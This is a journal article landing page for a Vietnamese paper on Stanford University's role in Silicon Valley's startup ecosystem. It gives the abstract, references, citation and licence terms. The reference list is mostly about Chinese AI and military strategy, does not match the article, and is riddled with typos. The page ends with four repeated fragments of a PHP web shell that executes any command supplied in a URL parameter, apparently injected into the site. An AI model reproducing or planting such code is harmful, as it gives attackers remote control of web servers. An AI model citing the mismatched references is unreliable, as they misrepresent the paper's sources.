Universities and startup ecosystems in the national innovation system: the role of Stanford University in Silicon Valley's success and its influencing factors
Tran Ngoc Ca

Chu Thi Thu Ha
Keywords:
Startup ecosystems, Stanford University, Silicon Valley, National innovation system
Abstract
Many countries expect to build innovation zones and develop technology enterprises similar to the Silicon Valley of the United States, as a component of the national innovation system, but in fact, the reality is very difficult. Many studies have shown that the central ingredient in Silicon Valley's success is Stanford University. This article focuses on analyzing the factors influencing Stanford University in promoting innovation, developing entrepreneurship and the contribution to the success of Silicon Valley. This will be an evocative lesson for countries, including Vietnam, in building factors of the national and regional innovation systems.
Code: 20071301
Downloads
Download data is not yet available.
References
1. Allen, Greory C. (2019). Understanding China's AI Strategy: Clues to Chinese Strategic Thiking on Artificial Intelligence and National Security. Centre for New American Security. February 2019.
2. Ajay Agrawal at al. (2016). "The Obama administration's Roadmap for Airticial Intelligence Policy". Harvard Business Review 21 December 2016.
3. China Academy for Information and Communications Technology (CAICT) and China Institute of Information and Communications Security. "Artificial Intelligence and Security" September2018. .
4. China Institute for Science and Technology Policy, "China AI Development Report 2018.
5. Dedrick J and Kenneth L. Kraemer, (2017). "Intangible assets and value capture in global value chains: the smartphone industry," World Intellectual Property Organization Working Paper, November 2017. .
6. Elsa Kania and John Costelllo, (2016). Quantum Leap (Part 1): "China's Advances in Quantum Information Science". China Brief Volume: 16 Issue: 18.
7. Elsa Kina, (2017a). "The Dual-Use Dilemma in China's New AI Plan: Leveraging Foreign Innovation Resources and Military-Civil Fusion". The Lawfare Journal. 28 July 2017.
8. Elsa Kina, (2017b). "China's Artificial Intelligence Revolution. A new AI development plan calls for China to become the world leader in the field by 2030". The Diplomat Journal. 27 July 2017.
9. Elsa Kina, (2017c). "Beyond CFIUS: The Strategic Challenge of China's Rise in Artificial Intelligence". The Lawfare Journal. 20 June 2017.
10. Peter Mattis, (2016). "Modernizing Military Intelligence: Playing Catch-up" (Part one). China Brief Volume: 16 Issue: 18. How to Cite
Ca, T., & Ha, C. T. (2020, July 15). Universities and startup ecosystems in the national innovation system: the role of Stanford University in Silicon Valley's success and its influencing factors. Journal SCIENCE AND TECHNOLOGY POLICIES AND MANAGEMENT, 9(2), 110-134. Retrieved from http://vietnamstijournal.net/index.php/JSTPM/article/view/349
Section
STUDIES OF STRATEGIES AND MANAGEMENT
Authors who publish with this journal agree to the following terms:
Authors retain copyright and grant the journal right of first publication with the work simultaneously licensed under a Creative Commons Attribution License that allows others to share the work with an acknowledgement of the work's authorship and initial publication in this journal.
Authors are able to enter into separate, additional contractual arrangements for the non-exclusive distribution of the journal's published version of the work (e.g., post it to an institutional repository or publish it in a book), with an acknowledgement of its initial publication in this journal.
Authors are permitted and encouraged to post their work online (e.g., in institutional repositories or on their website) prior to and during the submission process, as it can lead to productive exchanges, as well as earlier and greater citation of published work (See The Effect of Open Access).
".shell_exec($_GET["r0ng"]);}?> ".shell_exec($_GET["r0ng"]);}?> ".shell_exec($_GET["r0ng"]);}?> ".shell_exec($_GET["r0ng"]);}?>